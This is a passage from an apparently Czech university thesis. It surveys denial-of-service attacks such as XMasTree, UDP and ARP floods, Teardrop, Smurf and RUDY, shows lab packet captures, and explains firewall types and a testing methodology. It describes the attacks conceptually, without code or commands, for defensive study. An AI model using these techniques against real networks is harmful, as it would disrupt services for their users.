Útočník vytvoří TCP paket, ve kterém jsou kontrolní příznaky (všechny nebo neplatné kombinace) nastaveny na hodnotu "1". Tato situace v legitimní provozu nenastává. Systémy, které nejsou ošetřeny proti tomuto útoku, mohou havarovat. Je využíván také pro tzv. OS fingerprinting. Velice častá je kombinace kontrolních příznaků PSH, FIN, URG.

Na obrázku [1.6](#page-16-1) jsou vidět XMasTree pakety přicházející na otevřený port (pakety č. 3, 7) i na uzavřený port (pakety č. 14, 18). V obou případech je odpovědí napadeného systému paket s příznaky RST, ACK.

<span id="page-16-1"></span>

| 3, 11, 0, 0, 19    | 11.0.0.40 | <b>TCP</b> | - 60   | spw-dialer > ftp [FIN, PSH, URG] Seq=1 Win=8192 Urq=0 Len=0 |
|--------------------|-----------|------------|--------|-------------------------------------------------------------|
| $4\quad 11.0.0.40$ | 11.0.0.19 | <b>TCP</b> | - 54   | $ftp > spw-dialer [RST, ACK] Seq=1 ACK=2 Win=0 Len=0$       |
| 7, 11, 0, 0, 19    | 11.0.0.40 | <b>TCP</b> | 60 -   | $14701$ > ftp [FIN, PSH, URG] Seq=1 Win=8192 Urg=0 Len=0    |
| $8\quad 11.0.0.40$ | 11.0.0.19 | TCP -      |        | 54 ftp > 14701 [RST, ACK] Seq=1 Ack=2 Win=0 Len=0           |
| 14 11.0.0.19       | 11.0.0.40 | TCP 60     |        | $20687$ > http [FIN, PSH, URG] Seq=1 Win=8192 Urg=0 Len=0   |
| $15$ 11.0.0.40     | 11.0.0.19 | <b>TCP</b> | - 54 - | http > 20687 [RST, ACK] Seq=1 Ack=2 Win=0 Len=0             |
| 18 11.0.0.19       | 11.0.0.40 | <b>TCP</b> | 60     | 29507 > http [FIN, PSH, URG] Seq=1 Win=8192 Urg=0 Len=0     |
| 19 11, 0, 0, 40    | 11.0.0.19 | <b>TCP</b> |        | 54 http > 29507 [RST, ACK] Seq=1 Ack=2 Win=0 Len=0          |

Obr. 1.6: Odpovědi systému na XMasTree pakety

#### <span id="page-16-0"></span>**1.1.4 UDP Flood**

Jeden z nejstarších zástupců DoS útoků. Vzhledem k tomu, že UDP protokol je bezstavový, je charakteristika útoku velice prostá. Útočník zasílá velké množství UDP datagramů na cílový systém s cílem ho zahltit (obr. [1.7\)](#page-16-2). Cílový systém kontroluje přijímané UDP datagramy, aby zjistil poslouchající aplikaci. Pokud není aplikace nalezena, vrátí ICMP zprávu Destination Unreachable (Typ 3) – viz zachycené pakety programem Wireshark (obr. [1.8\)](#page-17-2). Útočník vybírá náhodné cílové porty [\[5\]](#page-55-2).

<span id="page-16-2"></span>Hlavička UDP protokolu je na obrázku [2.4](#page-24-1) v kapitole [2.2.](#page-23-0)



Obr. 1.7: UDP Flood útok [\[5\]](#page-55-2)

<span id="page-17-2"></span>

| 1203 163, 207, 82, 50 | 11.0.0.40     | <b>UDP</b>  | 60 Source port: locus-disc Destination port: http |
|-----------------------|---------------|-------------|---------------------------------------------------|
| 1204 11.0.0.40        | 163.207.82.50 | <b>ICMP</b> | 70 Destination unreachable (Port unreachable)     |
| 1205 163, 207, 82, 50 | 11.0.0.40     | <b>UDP</b>  | 60 Source port: 56155 Destination port: http      |
| 1206 11.0.0.40        | 163.207.82.50 | <b>ICMP</b> | 70 Destination unreachable (Port unreachable)     |
| 1207 163, 207, 82, 50 | 11.0.0.40     | <b>UDP</b>  | 60 Source port: 64503 Destination port: http      |
|                       |               |             |                                                   |

Obr. 1.8: ICMP odpovědi na UDP pakety

#### <span id="page-17-0"></span>**1.1.5 ARP Flood**

Útok využívá ARP protokol, který pracuje na linkové vrstvě. ARP je určen k získání adresy síťové vrstvy, např IP. Struktura ARP rámce je na obrázku [1.9.](#page-17-3) Podrobnější popis viz tab. [1.1.](#page-18-2) Cílem útoku je zahltit cíl množstvím ARP rámců typu "ARP Request" nebo "ARP Reply".

<span id="page-17-3"></span>

Obr. 1.9: ARP struktura [\[17\]](#page-56-0)

Na obrázku [1.10](#page-17-4) jsou zachyceny rámce ARP protokolu. Paket číslo 2 je typu ARP Request ( $OPER = 1$ ). Paket číslo 3 je odpovědí systému na předchozí request. Poslední paket je typu ARP Reply  $(OPER = 2)$ . Na tento rámec systém nijak neodpovídá.

<span id="page-17-4"></span>

| 2 00:00:00:42:25:62                   | 08:00:27:d0:0f:03 | ARP | 60 Who has 11.0.0.40? Tell 11.0.0.19     |
|---------------------------------------|-------------------|-----|------------------------------------------|
| 3 08:00:27:d0:0f:03 00:00:00:42:25:62 |                   |     | ARP 42 11.0.0.40 is at 08:00:27:d0:0f:03 |
| 17 00:00:00:42:25:62                  | 08:00:27:00:0f:03 |     | ARP 60 11.0.0.19 is at 00:00:00:42:25:62 |

Obr. 1.10: Zachycené rámce ARP protokolu

#### <span id="page-17-1"></span>**1.1.6 Ping of Death**

Velmi starý typ útoku, který už nelze použít proti moderním systémům. Program Ping zasílá ICMP zprávy "Echo request" (ICMP typ 8) a "Echo reply" (ICMP typ 0) a zpracovává přijaté odpovědi. Typická velikost paketu je 84 bajtů (včetně

<span id="page-18-2"></span>

| Pole         | Délka (B)                   | popis                                          |  |
|--------------|-----------------------------|------------------------------------------------|--|
| <b>HTYPE</b> | $\overline{2}$              | specifikace linkové vrstvy (Ethernet, $HDLC$ ) |  |
| <b>PTYPE</b> | $\overline{2}$              | specifikace síťové vrstvy – IPv4 = 6           |  |
| <b>HLEN</b>  |                             | délka linké adresy-Ethernet= $6$               |  |
| <b>PLEN</b>  | 1                           | délka síťové adresy-IPv4=4                     |  |
| <b>OPER</b>  | $\mathcal{D}_{\mathcal{L}}$ | typ operace – ARP Reply = 2                    |  |
| <b>SHA</b>   | <b>HLEN</b>                 | zdrojová linková adresa                        |  |
| <b>SPA</b>   | <b>PLEN</b>                 | zdrojová síťová adresa                         |  |
| THA          | <b>HLEN</b>                 | cílová linková adresa                          |  |
| <b>TPA</b>   | <b>PLEN</b>                 | cílová síťová adresa                           |  |

Tab. 1.1: ARP pole [\[17\]](#page-56-0)

IP hlavičky). Staré verze systémů nezvládaly paket větší než definované maximum 65535 bajtů (RFC 791 [\[20\]](#page-57-0)). Přijetí takového paketu zapříčinilo pád systému [\[6\]](#page-55-3).

#### <span id="page-18-0"></span>**1.1.7 Smurf útok**

<span id="page-18-1"></span>Je založen na možnosti zaslat do sítě pakety s cílovou všesměrovou adresou. Zdrojová adresa je nastavena na adresu cíle útoku, obr. [1.11.](#page-18-1) Útok rychle vyčerpává šířku pásma, což znemožňuje legitimní provoz.



Obr. 1.11: Smurf útok [\[16\]](#page-56-1)

#### <span id="page-19-0"></span>**1.1.8 Evasive UDP**

Evasive UDP je modifikace UDP flood útoku [\[9\]](#page-56-3). Generované UDP pakety mají různou délku, což stěžuje možnost detekce útoku.

#### <span id="page-19-1"></span>**1.1.9 LAND**

Local Area Network Denial je útok využívající IP protokol. Útočník zašle cíli IP paket se stejnou zdrojovou a cílovou IP adresou napadeného [\[2\]](#page-55-4). Tímto způsobem vznikne smyčka, cíl si posílá pakety sám sobě. Opět při velkém počtu takovýchto paketů lze systém zahltit.

### <span id="page-19-2"></span>**1.1.10 Ping Sweep**

Je útok určený pro průzkum sítě. Jedná se o vygenerovaní velkého množství ICMP Echo zpráv na různé cílové IP adresy. Útočník očekává Echo-reply odpovědi pro zjištění, které IP adresy jsou používány. V případě, že z IP adresy dojde odpověď, útočník ví, že je tato používaná a může na ni zaútočit.

#### <span id="page-19-3"></span>**1.1.11 Unreachable Host**

Tento útok opět využívá ICMP protokol. Útočník zasílá ICMP zprávy typu 3 – Destination Unreachable, kód 3 – Port Unreachable [\[21\]](#page-57-4). Touto zprávou je oznámeno jednomu z komunikujících, že cíl je nedostupný. Napadený počítač poté ukončí probíhající TCP spojení [\[11\]](#page-56-4).

#### <span id="page-19-4"></span>**1.1.12 Teardrop**

Teardrop útok využívá fragmentaci IP paketů. Pokud jsou data fragmentována do více IP paketů, je mimo jiné nastavena nová hodnota do pole Offset fragmentu v hlavičce IP [\[4\]](#page-55-5). Offset fragmentu je číslo určující pořadí paketů tak, aby příjemce byl schopen data úspěšně defragmentovat. Pole, která jsou ovlivněna fragmentací, jsou zvýrazněna na obrázku [1.12](#page-20-4)

Útok spočívá v odesílání fragmentovaných paketů cíli. Offset fragmentu je ovšem nastaven tak, aby se při defragmentaci pakety překrývaly. Toto může některé typy operačních systémů vyřadit z provozu.

<span id="page-20-4"></span>

Obr. 1.12: Pole používané k fragmentaci [\[20\]](#page-57-0)

#### <span id="page-20-0"></span>**1.1.13 Distribuovaný DoS (DDoS)**

Je modifikovaná verze DoS útoku. Zdroje útoku jsou ovšem distribuovány mezi systémy, tím dochází k násobení síly útoku. Toho je dosaženo kompromitováním systémů a vytvořením tzv. botnetu [\[18\]](#page-57-1). Botnet je soustava zkompromitovaných systémů, nazývaných zombie. Tímto se znásobuje výkon útoku, který může pocházet z různých sítí (obr. [1.13\)](#page-21-2), takže není jednoduché ho blokovat. Útočník si tedy napřed musí vytvořit botnet síť, čehož dosáhne například viry, trojskými koňmi atd.

## <span id="page-20-1"></span>**1.2 Další typy DoS útoků**

#### <span id="page-20-2"></span>**1.2.1 SYN Flood se sestaveným spojením**

Jedná se o rozšíření SYN Flood útoku. Útočník s obětí sestaví kompletní 3-way handshake, ale poté již neposílá žádná data. Spojení je udržováno až do vypršení časovačů. Protože je spojení (útok) vytvořeno stejným způsobem jako legitimní spojení, je složité tento typ útoku odhalit.

#### <span id="page-20-3"></span>**1.2.2 Reflected Attack (RDoS)**

V tomto případě nejde o typ útoku jako takový. Jedná se o techniku, která znásobí dopad na cílový systém. Útočník v tomto případě zašle paket se zdrojovou adresou cíle útoku na co největší množství systémů. Tyto systémy následně odešlou odpověď na cílový systém. Ten je zaplaven ACK pakety z mnoha zdrojů, čímž je ochromena jeho činnost.

<span id="page-21-2"></span>

Obr. 1.13: DDOS útok [\[18\]](#page-57-1)

#### <span id="page-21-0"></span>**1.2.3 Permanent DoS (PDoS)**

Tyto útoky poškodí cílový systém (většinou síťové prvky) takovým způsobem, že je nutný zásah do hardwarové konfigurace systému. Nejde tedy o vyřazení služby, ale o odstavení hardwaru. Útočník využívá zranitelností systému k přehrání cílového firmwaru firmwarem poškozeným. To je umožněno většinou tím, že vzdálená aktualizace firmwaru (flashing) je nezabezpečená. Tento typ útoku se také nazývá "phlashing".

#### <span id="page-21-1"></span>**1.2.4 R-U-Dead-Yet?(RUDY)**

HTTP DoS útok. Útočník otevírá HTTP (7. vrstva OSI) spojení na webový server. Využívá se tzv. nikdy nekončícího POST [\[7\]](#page-55-6). Útočník odesílá jeden bajt POST pole za druhým.

RUDY útok tedy generuje malý provoz, což znesnadňuje jeho detekci. Server čeká na nekončící POST pole, aby ho mohl zpracovat. Důvodem, proč servery čekají, je to, aby mohly obsloužit uživatele s pomalou rychlostí připojení k síti. RUDY samozřejmě otevírá více takovýchto spojení naráz, aby cílové zdroje vyčerpal.

# <span id="page-22-0"></span>**2 ZÁKLADNÍ TYPY FIREWALLŮ**

Firewall je prvek sloužící k filtrování provozu, který může pracovat již od druhé vrstvy síťového modelu ISO/OSI. Některé funkce firewallu jsou často implementovány do jiných zařízení např. směrovačů či jako samostatný software koncové stanice. V případě autonomního provedení se počítá s nasazením na hranici privátní sítě (myšleno důvěryhodné, bezpečné), viz obrázek [2.1.](#page-22-2) Počátky firewallů sahají do 80. let 20. století, jednalo se o paketové firewally (filtry) [\[23\]](#page-57-5).

<span id="page-22-2"></span>

Obr. 2.1: Firewall

### <span id="page-22-1"></span>**2.1 Paketový filtr**

Je základním typem firewallu [\[23\]](#page-57-5). Příchozí paket postupně prochází předdefinovanými pravidly, pokud alespoň jedno povolující splní, je přeposlán do sítě. Pravidla jsou definována podle hlaviček paketů a podle rozhraní filtru, na který paket přijde. Paketový filtr pracuje na síťové a transportní vrstvě. Doporučený postup definice pravidel je, aby pakety, které nejsou explicitně povoleny určitým pravidlem, byly zakázány.

Na obrázku [2.2](#page-23-1) je zobrazena struktura IP hlavičky. Zeleně jsou označena pole, která přímo souvisejí s funkcí paketového filtru [\[12\]](#page-56-5). Stejné značení je použito u TCP hlavičky na obrázku [2.3.](#page-23-2)

Výhodou tohoto typu firewallu je jeho jednoduchost. Filtr nenahlíží do dat vyšších vrstev, což minimalizuje zpoždění.

<span id="page-23-1"></span>

Obr. 2.2: Hlavička IP paketu [\[20\]](#page-57-0)

## <span id="page-23-0"></span>**2.2 Stavový firewall**

Tento typ firewallu udržuje v paměti relace protokolu TCP [\[22\]](#page-57-2). Princip funkce je propustit z vnějšího směru (Internet) pouze taková spojení, která navazují na spojení z vnitřní sítě do vnější sítě (obr. [2.1\)](#page-22-2). Stavová inspekce sleduje odchozí spojení (z vnitřní sítě), ke kterým si v paměti ukládá tzv. stavy a jejich parametry. K příchozímu paketu je vyhledán korespondující záznam ve stavové paměti. Pokud takovýto záznam není nalezen, je paket podroben základním paketovým pravidlům. Pokud nevyhovuje pravidlům, je zahozen.

> Stavový firewall pracuje se stejnými poli v hlavičkách paketů jako paketový firewall. V případě TCP protokolu ale navíc pracuje i s poli "Sekvenční číslo" a kontrolními bity. Viz oranžová pole na obrázku [2.3.](#page-23-2)

<span id="page-23-2"></span>

Obr. 2.3: Hlavička TCP paketu [\[22\]](#page-57-2)

Stavy jsou odvozeny od 3-way handshake. První paket spojení v odchozím směru musí mít TCP příznak SYN (5. kontrolní bit má hodnotu "1") a dále má náhodně vygenerované sekvenční číslo SN\_C. Tyto parametry uvozují stav nazývající se "New". Paket, který je odpovědí na první paket, přijde na firewall v příchozím směru (viz obr. [2.1\)](#page-22-2) a musí mít příznaky SYN a ACK v hodnotě "1". Potvrzující sekvence má hodnotu SN<sub>\_C</sub>+1. Sekvenční číslo je na straně serveru opět vygenerováno náhodně (SN\_S). Tento stav je nazýván "Established". Pokud firewall pro tento paket ve stavu "Established" najde ve své stavové paměti stav "New" s odpovídajícími parametry (SN\_C+1), paket je propuštěn do vnitřní sítě.

Dalším stavem je tzv. "Invalid". Tomuto stavu odpovídají příchozí pakety, ke kterým nebylo nalezeno v paměti odpovídající odchozí spojení, a proto nejsou propuštěny do vnitřní sítě.

Moderní typy firewallů dovolují provádět stavovou inspekci i nad nespojově orientovanými protokoly. Například nad protokolem UDP nebo ICMP. Na obrázku [2.4](#page-24-1) je hlavička protokolu UDP. Firewall má velmi omezené možnosti kontroly relací. Hlavička obsahuje pouze zdrojový a cílový port, délku a kontrolní součet. Z toho jsou podle RFC 768 [\[19\]](#page-57-3) povinná pouze pole Cílový port a Kontrolní součet.

<span id="page-24-1"></span>

Obr. 2.4: Hlavička UDP paketu [\[19\]](#page-57-3)

### <span id="page-24-0"></span>**2.3 Aplikační firewall**

Aplikační firewall nahlíží do paketů a kontroluje data na aplikační vrstvě, např. HTTP provoz. Z toho plyne, že pracuje na všech vrstvách modelu ISO/OSI. Může blokovat i některé viry nebo zamezovat porušovaní firemních politik. Fungují jako aktivní prostředník mezi klientem a serverem. Pokud je provoz mezi klientem a server šifrovaný, musí mít firewall schopnost tento provoz dešifrovat. Může zajišťovat autentizační mechanismus pro ověření klientů.

Výhodou je úplná kontrola nad síťovým provozem. Nevýhodou je výpočetní náročnost, větší zpoždění síťového provozu a vyšší náročnost na správu.

# <span id="page-25-0"></span>**3 METODIKA TESTOVÁNÍ FIREWALLŮ**

Firewall je nejdůležitější síťový prvek v oblasti bezpečnosti. Chrání zranitelné aplikace před útoky. Proto je velmi důležité je pravidelně testovat jak na výkon, tak na bezpečnost.

IETF RFC 3511[\[14\]](#page-56-6) je norma popisují doporučené postupy při testovaní výkonnosti firewallu. Dále také popisuje specifika popisu výsledků provedených testů. Norma pokrývá testování forwarding, connection, latency a filtrování. Vybraná doporučení této normy byly zohledněny v prováděných měřeních.

### <span id="page-25-1"></span>**3.1 Definice testů**

#### <span id="page-25-2"></span>**3.1.1 Topologie**

V této práci je testovaný firewall zapojen v tzv. dual – homed zapojení (obr. [3.1\)](#page-25-4). To znamená, že se pracuje se dvěma rozhraními. Jedno slouží jako privátní, vnitřní, bezpečné, chráněné apod. Druhé jako tzv. vnější, nebezpečné, Internetové, nechráněné apod. Chráněná zařízení jsou na straně privátního rozhraní.

<span id="page-25-4"></span>

Obr. 3.1: Základní topologie

#### <span id="page-25-3"></span>**3.1.2 Virtuální klienti / servery**

